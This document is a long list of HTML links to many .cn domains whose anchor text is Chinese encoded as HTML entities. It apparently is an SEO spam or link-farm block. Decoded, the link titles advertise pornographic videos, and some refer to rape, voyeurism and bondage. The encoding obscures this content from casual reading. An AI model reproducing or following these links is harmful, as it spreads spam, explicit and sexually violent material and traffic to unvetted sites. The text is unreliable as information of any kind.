<a href="http://hnlianying.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;C&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://mahidol.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://beetribe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ceng1.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hxyye.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longkowvermicelli.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://yiyuanyunchou.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oswo.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;www&#x591C;&#x8272;&#x8D44;&#x6E90;</a>|
<a href="http://huaianjsmy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;</a>|
<a href="http://xjmodern.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://cnalab.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://57trip.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itishome.cn" target="_blank">&#x6B32;&#x8272;&#x5929;&#x5929;&#x7F51;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://k-lee.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;VA&#x53E6;&#x7C7B;</a>|
<a href="http://czdnc.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://imhelper.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://baotoubl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://jinsige.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;777777</a>|
<a href="http://23yd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://nou6.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://menway.com.cn" target="_blank">&#x6B63;&#x70B9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x5199;&#x771F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://puts.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://1w77.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taoaiqing.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://shuaxue.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://smartoutdoor.cn" target="_blank">&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aohuchuanmei.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ggyt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://xs67.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://16uni.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nolei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dabailetao.cn" target="_blank">&#x65E5;&#x672C;xxx&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://drgxj.cn" target="_blank">&#x65E0;&#x7801;AV&#x6700;&#x65B0;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://eshouji.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8868;&#x60C5;&#x5305;</a>|
<a href="http://daishudai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://wstjc.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqjxjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qied.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://itishome.cn" target="_blank">&#x6027;xx&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rnaw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://njgyglc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://86tour.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://108caj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://shefo.cn" target="_blank">&#x62A2;&#x5978;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://syych.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;www&#x6210;&#x4EBA;</a>|
<a href="http://sz91.cn" target="_blank">&#x5077;&#x62CD;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://linchao.net.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jixiangdz.cn" target="_blank">&#x6421;&#x8001;&#x5973;&#x4EBA;&#x8001;&#x719F;&#x5987;HHD
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://binzhiwu.cn" target="_blank">&#x7528;&#x820C;&#x5934;&#x53BB;&#x6DFB;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://bucheng.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x5A77;&#x5A77;&#x5973;&#x4EBA;</a>|
<a href="http://xcaret.cn" target="_blank">91&#x89C6;&#x9891;99</a>|
<a href="http://cxietech.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://jp-pcba.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://shebao12333.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x5168;</a>|
<a href="http://jqhg.cn" target="_blank">av&#x5929;&#x5802;&#x4E2D;av&#x4E16;&#x754C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yurishouse.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x5C0F;&#x8BF4;</a>|
<a href="http://yyshengli.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x7F51;&#x7AD9;</a>|
<a href="http://manzun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jmsjms.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://yantaishanhotel.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gao41.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://pidaissj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://bldajing.cn" target="_blank">&#x9752;&#x8349;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuchen56.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://8lpz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sz91.cn" target="_blank">&#x65E5;&#x672C;sm&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://hzshida.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://napier.cn" target="_blank">91&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;</a>|
<a href="http://seget.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x5408;&#x7EFC;&#x56FD;&#x4EA7;</a>|
<a href="http://tianzeyou.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hotcast.cn" target="_blank">&#x56FD;&#x4EA7;&#x53FC;&#x563F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://netshop8.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;AV&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuanbbs.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://crystalgo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://moviez.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://eaglefly.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdpet.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianzeyou.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://htpnq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x6210;&#x4EBA;</a>|
<a href="http://xrsys.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x9752;&#x6027;&#x8272;</a>|
<a href="http://w7662.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://meigongbbs.cn" target="_blank">&#x5929;&#x5E72;&#x5929;&#x5E72;&#x5566;&#x591C;&#x5929;&#x5E72;&#x5929;2017</a>|
<a href="http://educard.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cociu.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://bosikc.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://linchao.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;456</a>|
<a href="http://l1j1a.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8868;&#x60C5;&#x5305;</a>|
<a href="http://sdygmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://quzoulu8.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://rieh.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x83AB;&#x83C1;&#x95E8;69</a>|
<a href="http://05778.net.cn" target="_blank">&#x9999;&#x8549;EEWW99&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x514D;&#x8D39;</a>|
<a href="http://brandsite.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://jbtw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbthf.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://szxdzs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://glfood.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://i3281.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;77777</a>|
<a href="http://sclszzz.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kxsylw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8475;&#x53F8;&#x4E9A;&#x6D32;91</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shitoujianzibu.cn" target="_blank">&#x4E9A;&#x6D32;&#x79D8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzaq99.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ytjiaju.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kmcx.com.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://dh323.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bme-cams.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cget.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://npnm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://wushihanseo.cn" target="_blank">&#x9152;&#x8272;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://triosas.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://yyyymy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://16ww.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://premiumcar.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jxatxf.cn" target="_blank">&#x9999;&#x8549;&#x7F51;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szpnd.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://cjq0574.cn" target="_blank">91&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gangqinpifa.cn" target="_blank">&#x7CBE;&#x54C1;&#x63A8;&#x8350;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://rmutt.cn" target="_blank">jzzijzzij&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x719F;&#x5987;</a>|
<a href="http://vgik.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://qshcx.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://dayanjd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x8001;&#x4E2D;&#x533B;&#x542E;&#x5979;&#x7684;&#x82B1;&#x8482;&#x548C;&#x5976;&#x6C34;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hbzzmd.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;WWW&#x7535;&#x5F71;</a>|
<a href="http://everywear.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x7EFC;&#x5408;&#x56FE;&#x533A;20p</a>|
<a href="http://cuige.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://starpac.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5730;&#x5740;</a>|
<a href="http://statcom.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E2D;&#x6587; &#x5236;&#x670D;&#x4E1D;&#x889C; &#x53E6;&#x7C7B;</a>|
<a href="http://wanfutianxia.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x4E0D;&#x5361;</a>|
<a href="http://liaosuan.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://nnnnon.cn" target="_blank">&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://5nxx.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;AVA&#x7247;</a>|
<a href="http://sfzsd.cn" target="_blank">&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://uk35.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
